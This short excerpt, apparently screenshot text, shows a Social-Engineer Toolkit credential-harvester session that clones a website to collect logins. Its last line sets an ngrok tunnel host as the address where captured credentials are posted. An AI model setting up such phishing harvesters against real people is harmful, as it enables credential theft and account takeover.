 [-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.121]:06966015.ngrok.io